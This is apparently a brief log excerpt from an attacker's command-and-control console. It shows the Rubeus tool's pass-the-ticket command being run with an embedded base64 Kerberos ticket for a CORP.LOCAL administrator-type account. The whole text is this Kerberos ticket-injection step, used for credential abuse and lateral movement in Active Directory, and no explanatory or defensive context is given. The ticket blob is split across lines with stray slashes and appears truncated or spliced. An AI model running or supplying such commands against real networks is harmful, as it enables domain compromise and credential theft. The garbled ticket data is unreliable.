 [03/05/2024 15:59:25 UTC] Rubeus completed
(admin) > Rubeus /command:"ptt
/ticket:doIFyDCCBcSgAwIBBaEDAgEWooIEzjCCBMphggTGMIIEwqADAgEFoQwbCkNPUlAuTE9DQU
FO3m4f7ZqLqit9dW0b6bLQxkO/B1GncWnNt2Nr7uOc7GS3At6aiI+t9DTdC8d2GjORfUhbQHJB7Au+
/8GK5GW8mh9iYoETT9Cnbpa5lIVpkLW0r2TZm3P854d9MERB2hjj2uFP9+rh5l235mGx2SCjzkPue7
/ksfPK0nKBGdYGq05w2B8DM8JW3UmT20LtinYVvb3/DaRmV3pg3aEg+yfT5r0Gl2IKIeCRb5kcdXR0
/3qVzgLZDQFZryFdwr7rcEV24UgVLHCaJk8tmFpVz7mP2QJNhC0L+EfNj75mhjpdmoeQ3ogbciGqP6
/+mAWTomDgKYRaAn0mx+ETuWc4SQ7IeNvFfoOoFIIEsGdWFwdxe8CsNTF/YPJWkZuot3Ml7PynXGIU
/y0vmwcKBd0cqSVjnPWKa0yopX93+VC3SyjNhacY314hCNK0mRtzhgbOz45cJj7AEJB0BrAXrDKhEB
/KxWMPC9HHmcaHvIlwM/9fP0XHCBlZ8Abxg294d+T7TbmDZsMJdDPPDq64iuvo7I6fU8r5Ez+5UeU2
/eGTYbh2bb6qoBB0M1AUePb4F5HFPf9nzXYcsqaq6PdRKBtR6Z
/QB1lJuzv8PThsQB9ErvmhFl8N7PAj6aLcKySjG5XpOKX2fybHB0nicXbn5RKSkB2bW7YGE3pJbhwF
/6zUsuF5Hk9yD+/escBv6B6q8/hpnH406hLFlsHc/LJFuaYzfS7NySMn6V55BO57eKi+WGEMStOzUn
//aFns97UqZJBCS5HSDNRIZ9K4eaBJAnbivgTT8aXPClIS0dSHPyR0CIw3gpvKTu7PsmBgFIX0Kkc3
/DfVWwT7BKW229ztqcfLqooMZbHQ2NmO+o3w0p2lmOMI3iaZDPWAqzO6OB5TCB4qADAgEAooHaBIHX
jAYoAMCAQGhETAPGw1BZG1pbmlzdHJhZG9yowcDBQBA4QAApREYDzIwMjQwMzA1MTU1MzE3WqYRGA8
TE9DQUw="